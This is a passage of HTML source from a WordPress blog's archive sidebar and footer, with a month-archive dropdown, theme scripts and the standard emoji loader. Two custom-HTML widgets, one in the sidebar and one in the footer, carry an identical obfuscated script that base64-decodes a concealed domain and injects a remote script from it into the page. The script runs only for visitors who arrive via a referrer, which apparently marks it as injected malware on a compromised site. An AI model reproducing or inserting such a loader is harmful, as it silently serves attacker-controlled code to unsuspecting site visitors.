	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>        
    </div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>